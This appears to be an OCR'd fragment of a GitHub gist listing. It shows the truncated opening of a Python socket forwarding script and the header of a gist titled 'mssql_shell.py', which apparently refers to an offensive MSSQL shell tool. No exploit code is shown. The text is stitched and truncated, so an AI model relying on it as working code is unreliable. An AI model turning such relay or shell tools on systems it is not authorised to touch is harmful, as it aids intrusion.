
#!/usr/bin/python
from socket import *
import sys
bufsize = 1024 # Modify to suit your needs
try:
    listenHost = sys.argv[1].split(":")[0]
    listenPort = int(sys.argv[1].split(":")[1])
    connectHost = sys.argv[2].split(":")[0]
ghost-ng
/
mssql_shell.py
Last active
January 10, 2022 01:06
1 file
0 forks
0 comments
0 stars
#!/usr/bin/env python
from __future__ import print_function
# Originally Taken From: